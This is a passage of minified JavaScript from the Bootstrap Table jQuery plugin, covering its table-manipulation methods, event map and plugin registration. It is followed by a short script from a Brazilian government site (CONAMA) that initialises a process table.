t=!1,o=e;this.options.pagination&&'server'===this.options.sidePagination&&(this.options.totalRows=o[this.options.totalField]),t=o.fixedScroll,o=Array.isArray(o)?o:o[this.options.dataField],this.initData(o),this.initSearch(),this.initPagination(),this.initBody(t)}},{key:'append',value:function(e){this.initData(e,'append'),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'prepend',value:function(e){this.initData(e,'prepend'),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'remove',value:function(e){var t=this.options.data.length,o=void 0,a=void 0;if(e.hasOwnProperty('field')&&e.hasOwnProperty('values')){for(o=t-1;0<=o;o--)(a=this.options.data[o],!!a.hasOwnProperty(e.field))&&-1!==e.values.indexOf(a[e.field])&&(this.options.data.splice(o,1),'server'===this.options.sidePagination&&(this.options.totalRows-=1));t===this.options.data.length||(this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}}},{key:'removeAll',value:function(){0<this.options.data.length&&(this.options.data.splice(0,this.options.data.length),this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:'getRowByUniqueId',value:function(e){var t=this.options.uniqueId,o=this.options.data.length,a=e,n=null,s=void 0,i=void 0,l=void 0;for(s=o-1;0<=s;s--){if(i=this.options.data[s],i.hasOwnProperty(t))l=i[t];else if(i._data&&i._data.hasOwnProperty(t))l=i._data[t];else continue;if('string'==typeof l?a=a.toString():'number'==typeof l&&(+l===l&&0==l%1?a=parseInt(a):l===+l&&0!==l&&(a=parseFloat(a))),l===a){n=i;break}}return n}},{key:'removeByUniqueId',value:function(e){var t=this.options.data.length,o=this.getRowByUniqueId(e);o&&this.options.data.splice(this.options.data.indexOf(o),1),t===this.options.data.length||(this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:'updateByUniqueId',value:function(e){for(var t=Array.isArray(e)?e:[e],o=t,a=Array.isArray(o),i=0,_iterator20=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var l=n;if(l.hasOwnProperty('id')&&l.hasOwnProperty('row')){var r=this.options.data.indexOf(this.getRowByUniqueId(l.id));-1!==r&&s.extend(this.options.data[r],l.row)}}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'refreshColumnTitle',value:function(e){if(e.hasOwnProperty('field')&&e.hasOwnProperty('title')&&(this.columns[this.fieldsColumnsIndex[e.field]].title=this.options.escape?r.escapeHTML(e.title):e.title,this.columns[this.fieldsColumnsIndex[e.field]].visible)){var t=void 0===this.options.height?this.$header:this.$tableHeader;t.find('th[data-field]').each(function(t,o){if(s(o).data('field')===e.field)return s(s(o).find('.th-inner')[0]).text(e.title),!1})}}},{key:'insertRow',value:function(e){e.hasOwnProperty('index')&&e.hasOwnProperty('row')&&(this.options.data.splice(e.index,0,e.row),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}},{key:'updateRow',value:function(e){for(var t=Array.isArray(e)?e:[e],o=t,a=Array.isArray(o),i=0,_iterator21=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var l=n;l.hasOwnProperty('index')&&l.hasOwnProperty('row')&&s.extend(this.options.data[l.index],l.row)}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'initHiddenRows',value:function(){this.hiddenRows=[]}},{key:'showRow',value:function(e){this.toggleRow(e,!0)}},{key:'hideRow',value:function(e){this.toggleRow(e,!1)}},{key:'toggleRow',value:function(e,t){var o;if(e.hasOwnProperty('index')?o=this.getData()[e.index]:e.hasOwnProperty('uniqueId')&&(o=this.getRowByUniqueId(e.uniqueId)),!!o){var a=r.findIndex(this.hiddenRows,o);t||-1!==a?t&&-1<a&&this.hiddenRows.splice(a,1):this.hiddenRows.push(o),this.initBody(!0)}}},{key:'getHiddenRows',value:function(e){if(e)return this.initHiddenRows(),void this.initBody(!0);for(var t=this.getData(),o=[],a=t,i=Array.isArray(a),n=0,_iterator22=i?a:a[Symbol.iterator]();;){var s;if(i){if(n>=a.length)break;s=a[n++]}else{if(n=a.next(),n.done)break;s=n.value}var l=s;-1!==this.hiddenRows.indexOf(l)&&o.push(l)}return this.hiddenRows=o,o}},{key:'mergeCells',value:function(e){var t=e.index,o=this.getVisibleFields().indexOf(e.field),a=e.rowspan||1,n=e.colspan||1,s=void 0,i=void 0,l=this.$body.find('>tr');this.options.detailView&&!this.options.cardView&&(o+=1);var r=l.eq(t).find('>td').eq(o);if(!(0>t||0>o||t>=this.data.length)){for(s=t;s<t+a;s++)for(i=o;i<o+n;i++)l.eq(s).find('>td').eq(i).hide();r.attr('rowspan',a).attr('colspan',n).show()}}},{key:'updateCell',value:function(e){e.hasOwnProperty('index')&&e.hasOwnProperty('field')&&e.hasOwnProperty('value')&&(this.data[e.index][e.field]=e.value,!1===e.reinit||(this.initSort(),this.initBody(!0)))}},{key:'updateCellById',value:function(e){var t=this;if(e.hasOwnProperty('id')&&e.hasOwnProperty('field')&&e.hasOwnProperty('value')){var o=Array.isArray(e)?e:[e];o.forEach(function(e){var o=e.id,a=e.field,i=e.value,n=t.options.data.indexOf(t.getRowByUniqueId(o));-1===n||(t.data[n][a]=i)}),!1===e.reinit||(this.initSort(),this.initBody(!0))}}},{key:'getOptions',value:function(){var e=JSON.parse(JSON.stringify(this.options));return delete e.data,e}},{key:'getSelections',value:function(){var e=this;return this.options.data.filter(function(t){return!0===t[e.header.stateField]})}},{key:'getAllSelections',value:function(){var e=this;return this.options.data.filter(function(t){return t[e.header.stateField]})}},{key:'checkAll',value:function(){this.checkAll_(!0)}},{key:'uncheckAll',value:function(){this.checkAll_(!1)}},{key:'checkInvert',value:function(){var e=this.$selectItem.filter(':enabled'),t=e.filter(':checked');e.each(function(e,t){s(t).prop('checked',!s(t).prop('checked'))}),this.updateRows(),this.updateSelected(),this.trigger('uncheck-some',t),t=this.getSelections(),this.trigger('check-some',t)}},{key:'checkAll_',value:function(e){var t;e||(t=this.getSelections()),this.$selectAll.add(this.$selectAll_).prop('checked',e),this.$selectItem.filter(':enabled').prop('checked',e),this.updateRows(),e&&(t=this.getSelections()),this.trigger(e?'check-all':'uncheck-all',t)}},{key:'check',value:function(e){this.check_(!0,e)}},{key:'uncheck',value:function(e){this.check_(!1,e)}},{key:'check_',value:function(e,t){var o=this.$selectItem.filter('[data-index="'+t+'"]'),a=this.data[t];if(o.is(':radio')||this.options.singleSelect){for(var i=this.options.data,n=Array.isArray(i),s=0,_iterator23=n?i:i[Symbol.iterator]();;){var l;if(n){if(s>=i.length)break;l=i[s++]}else{if(s=i.next(),s.done)break;l=s.value}var d=l;d[this.header.stateField]=!1}this.$selectItem.filter(':checked').not(o).prop('checked',!1)}a[this.header.stateField]=e,o.prop('checked',e),this.updateSelected(),this.trigger(e?'check':'uncheck',this.data[t],o)}},{key:'checkBy',value:function(e){this.checkBy_(!0,e)}},{key:'uncheckBy',value:function(e){this.checkBy_(!1,e)}},{key:'checkBy_',value:function(e,t){var o=this;if(t.hasOwnProperty('field')&&t.hasOwnProperty('values')){var a=[];this.options.data.forEach(function(n,s){if(!n.hasOwnProperty(t.field))return!1;if(-1!==t.values.indexOf(n[t.field])){var i=o.$selectItem.filter(':enabled').filter(r.sprintf('[data-index="%s"]',s)).prop('checked',e);n[o.header.stateField]=e,a.push(n),o.trigger(e?'check':'uncheck',n,i)}}),this.updateSelected(),this.trigger(e?'check-some':'uncheck-some',a)}}},{key:'destroy',value:function(){this.$el.insertBefore(this.$container),s(this.options.toolbar).insertBefore(this.$el),this.$container.next().remove(),this.$container.remove(),this.$el.html(this.$el_.html()).css('margin-top','0').attr('class',this.$el_.attr('class')||'')}},{key:'showLoading',value:function(){this.$tableLoading.css('display','flex')}},{key:'hideLoading',value:function(){this.$tableLoading.css('display','none')}},{key:'togglePagination',value:function(){this.options.pagination=!this.options.pagination,this.$toolbar.find('button[name="paginationSwitch"]').html(r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.pagination?this.options.icons.paginationSwitchDown:this.options.icons.paginationSwitchUp)),this.updatePagination()}},{key:'toggleFullscreen',value:function(){this.$el.closest('.bootstrap-table').toggleClass('fullscreen'),this.resetView()}},{key:'refresh',value:function(e){e&&e.url&&(this.options.url=e.url),e&&e.pageNumber&&(this.options.pageNumber=e.pageNumber),e&&e.pageSize&&(this.options.pageSize=e.pageSize),this.trigger('refresh',this.initServer(e&&e.silent,e&&e.query,e&&e.url))}},{key:'resetWidth',value:function(){this.options.showHeader&&this.options.height&&this.fitHeader(),this.options.showFooter&&!this.options.cardView&&this.fitFooter()}},{key:'showColumn',value:function(e){this.toggleColumn(this.fieldsColumnsIndex[e],!0,!0)}},{key:'hideColumn',value:function(e){this.toggleColumn(this.fieldsColumnsIndex[e],!1,!0)}},{key:'getHiddenColumns',value:function(){return this.columns.filter(function(e){var t=e.visible;return!t})}},{key:'getVisibleColumns',value:function(){return this.columns.filter(function(e){var t=e.visible;return t})}},{key:'toggleAllColumns',value:function(e){for(var t=this.columns,o=Array.isArray(t),a=0,_iterator24=o?t:t[Symbol.iterator]();;){var i;if(o){if(a>=t.length)break;i=t[a++]}else{if(a=t.next(),a.done)break;i=a.value}var n=i;n.visible=e}if(this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns){var s=this.$toolbar.find('.keep-open input').prop('disabled',!1);s.filter(':checked').length<=this.options.minimumCountColumns&&s.filter(':checked').prop('disabled',!0)}}},{key:'showAllColumns',value:function(){this.toggleAllColumns(!0)}},{key:'hideAllColumns',value:function(){this.toggleAllColumns(!1)}},{key:'filterBy',value:function(e){this.filterColumns=r.isEmptyObject(e)?{}:e,this.options.pageNumber=1,this.initSearch(),this.updatePagination()}},{key:'scrollTo',value:function(e){if('undefined'==typeof e)return this.$tableBody.scrollTop();var t=e;'string'==typeof e&&'bottom'===e&&(t=this.$tableBody[0].scrollHeight),this.$tableBody.scrollTop(t)}},{key:'getScrollPosition',value:function(){return this.scrollTo()}},{key:'selectPage',value:function(e){0<e&&e<=this.options.totalPages&&(this.options.pageNumber=e,this.updatePagination())}},{key:'prevPage',value:function(){1<this.options.pageNumber&&(this.options.pageNumber--,this.updatePagination())}},{key:'nextPage',value:function(){this.options.pageNumber<this.options.totalPages&&(this.options.pageNumber++,this.updatePagination())}},{key:'toggleView',value:function(){this.options.cardView=!this.options.cardView,this.initHeader(),this.$toolbar.find('button[name="toggle"]').html(r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.cardView?this.options.icons.toggleOn:this.options.icons.toggleOff)),this.initBody(),this.trigger('toggle',this.options.cardView)}},{key:'refreshOptions',value:function(e){r.compareObjects(this.options,e,!0)||(this.options=s.extend(this.options,e),this.trigger('refresh-options',this.options),this.destroy(),this.init())}},{key:'resetSearch',value:function(e){var t=this.$toolbar.find('.search input');t.val(e||''),this.onSearch({currentTarget:t})}},{key:'expandRow_',value:function(e,t){var o=this.$body.find(r.sprintf('> tr[data-index="%s"]',t));o.next().is('tr.detail-view')===!e&&o.find('> td > .detail-icon').click()}},{key:'expandRow',value:function(e){this.expandRow_(!0,e)}},{key:'collapseRow',value:function(e){this.expandRow_(!1,e)}},{key:'expandAllRows',value:function(e){var t=this;if(e){var o=this.$body.find(r.sprintf('> tr[data-index="%s"]',0)),a=null,n=!1,l=-1;if(o.next().is('tr.detail-view')?!o.next().next().is('tr.detail-view')&&(o.next().find('.detail-icon').click(),n=!0):(o.find('> td > .detail-icon').click(),n=!0),n)try{l=setInterval(function(){a=t.$body.find('tr.detail-view').last().find('.detail-icon'),0<a.length?a.click():clearInterval(l)},1)}catch(e){clearInterval(l)}}else for(var d=this.$body.children(),c=0;c<d.length;c++)this.expandRow_(!0,s(d[c]).data('index'))}},{key:'collapseAllRows',value:function(e){if(e)this.expandRow_(!1,0);else for(var t=this.$body.children(),o=0;o<t.length;o++)this.expandRow_(!1,s(t[o]).data('index'))}},{key:'updateFormatText',value:function(e,t){this.options[r.sprintf('format%s',e)]&&('string'==typeof t?this.options[r.sprintf('format%s',e)]=function(){return t}:'function'==typeof t&&(this.options[r.sprintf('format%s',e)]=t)),this.initToolbar(),this.initPagination(),this.initBody()}}]),t}();p.DEFAULTS=d,p.LOCALES=c,p.COLUMN_DEFAULTS={radio:!1,checkbox:!1,checkboxEnabled:!0,field:void 0,title:void 0,titleTooltip:void 0,class:void 0,align:void 0,halign:void 0,falign:void 0,valign:void 0,width:void 0,sortable:!1,order:'asc',visible:!0,switchable:!0,clickToSelect:!0,formatter:void 0,footerFormatter:void 0,events:void 0,sorter:void 0,sortName:void 0,cellStyle:void 0,searchable:!0,searchFormatter:!0,cardVisible:!0,escape:!1,showSelectTitle:!1},p.EVENTS={"all.bs.table":'onAll',"click-cell.bs.table":'onClickCell',"dbl-click-cell.bs.table":'onDblClickCell',"click-row.bs.table":'onClickRow',"dbl-click-row.bs.table":'onDblClickRow',"sort.bs.table":'onSort',"check.bs.table":'onCheck',"uncheck.bs.table":'onUncheck',"check-all.bs.table":'onCheckAll',"uncheck-all.bs.table":'onUncheckAll',"check-some.bs.table":'onCheckSome',"uncheck-some.bs.table":'onUncheckSome',"load-success.bs.table":'onLoadSuccess',"load-error.bs.table":'onLoadError',"column-switch.bs.table":'onColumnSwitch',"page-change.bs.table":'onPageChange',"search.bs.table":'onSearch',"toggle.bs.table":'onToggle',"pre-body.bs.table":'onPreBody',"post-body.bs.table":'onPostBody',"post-header.bs.table":'onPostHeader',"expand-row.bs.table":'onExpandRow',"collapse-row.bs.table":'onCollapseRow',"refresh-options.bs.table":'onRefreshOptions',"reset-view.bs.table":'onResetView',"refresh.bs.table":'onRefresh',"scroll-body.bs.table":'onScrollBody'};var h=['getOptions','getSelections','getAllSelections','getData','load','append','prepend','remove','removeAll','insertRow','updateRow','updateCell','updateByUniqueId','removeByUniqueId','getRowByUniqueId','showRow','hideRow','getHiddenRows','mergeCells','refreshColumnTitle','checkAll','uncheckAll','checkInvert','check','uncheck','checkBy','uncheckBy','refresh','resetView','resetWidth','destroy','showLoading','hideLoading','showColumn','hideColumn','getHiddenColumns','getVisibleColumns','showAllColumns','hideAllColumns','filterBy','scrollTo','getScrollPosition','selectPage','prevPage','nextPage','togglePagination','toggleView','refreshOptions','resetSearch','expandRow','collapseRow','expandAllRows','collapseAllRows','updateFormatText','updateCellById'];s.BootstrapTable=p,s.fn.bootstrapTable=function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),a=1;a<t;a++)o[a-1]=arguments[a];var i;return this.each(function(t,a){var l=s(a).data('bootstrap.table'),r=s.extend({},p.DEFAULTS,s(a).data(),'object'===('undefined'==typeof e?'undefined':n(e))&&e);if('string'==typeof e){var d;if(-1===h.indexOf(e))throw new Error('Unknown method: '+e);if(!l)return;i=(d=l)[e].apply(d,o),'destroy'===e&&s(a).removeData('bootstrap.table')}l||s(a).data('bootstrap.table',l=new s.BootstrapTable(a,r))}),'undefined'==typeof i?this:i},s.fn.bootstrapTable.Constructor=p,s.fn.bootstrapTable.defaults=p.DEFAULTS,s.fn.bootstrapTable.columnDefaults=p.COLUMN_DEFAULTS,s.fn.bootstrapTable.locales=p.LOCALES,s.fn.bootstrapTable.methods=h,s.fn.bootstrapTable.utils=r,s(function(){s('[data-toggle="table"]').bootstrapTable()})})(jQuery)});

--- FILE ---
content_type: application/javascript
request_url: https://conama.mma.gov.br/media/com_sisconama/js/reuniao.js
body_size: 214
content:
var SisConamaReuniao = {
    baseurl: '',
    init: function () {
        var tabela = "#tabela-processos";
        jQuery(tabela).bootstrapTable();

    }

}

jQuery(function () {
    SisConamaReuniao.init();
});
